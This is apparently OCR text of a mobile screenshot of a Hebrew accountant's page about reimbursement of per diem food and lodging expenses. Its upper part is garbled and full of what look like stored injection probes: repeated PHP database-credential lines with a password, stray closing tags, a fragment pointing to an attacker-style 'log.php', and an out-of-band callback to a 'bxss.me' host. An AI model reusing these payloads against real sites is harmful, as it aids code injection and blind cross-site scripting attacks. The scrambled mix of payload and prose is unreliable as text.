
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
לדעת יותר על הוצאות אש''ל
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
המונח אש"ל הוא ראשי תיבות של אוכל, שתייה, לינה. סעיף החזר
$db_name = "1"; ?> ?>
הוצאות אש"ל נוצר עבור מקרים בהם עובד נאלץ לשהות במקום
מרוחק ממקום העבודה הקבוע שלו, למשך פרקי זמן ארוכים וזאת
במסגרת עבודתו או לצורך יצירת הכנסה.
במשך תקופה זו ידרש העובד לשלם על אוכל, שתיה ולינה מכיסו
ומשום שההוצאות הללו מתקיימות במסגרת מילוי תפקידו, נוצר
צורך לפצותו.
הזכאות והתנאים לקבלת החזר הוצאות אש”ל
חשוב לציין כי אין חוק המחייב את המעסיק להחזיר הוצאות אש"ל
לעובדים שכירים, אפילו לא במסגרת שהייה בחו"ל. החזר שכזה
יתקיים רק במידה ובחוזה או בהסכם אחר הקיים בין העובד